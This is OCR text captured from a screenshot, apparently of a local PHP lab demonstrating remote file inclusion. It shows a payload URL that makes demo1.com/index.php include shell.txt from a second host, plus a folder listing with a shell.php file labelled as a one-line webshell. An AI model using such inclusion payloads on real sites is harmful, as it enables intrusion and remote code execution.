 demo1.com/index.php?file=http://www.demo2.com/shell.txt
网址 京东商城
demo1.com
文件 主页 共享 查看
此电脑 本地磁盘 (C:) phpstudy_pro WWW demo1.com 搜索"demo1.com"
名称 修改日期 类型 大小
error 2020/4/28 19:51 文件夹
index.php 2020/4/28 19:52 PHP 文件 1 KB
shell.php 2020/4/28 19:55 PHP 文件 1 KB
文档
图片
PHP
WWW
WWW
一句话木马
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
3 个项目
网络 样式编辑器 性能 内存 存储 无障碍
XSS Other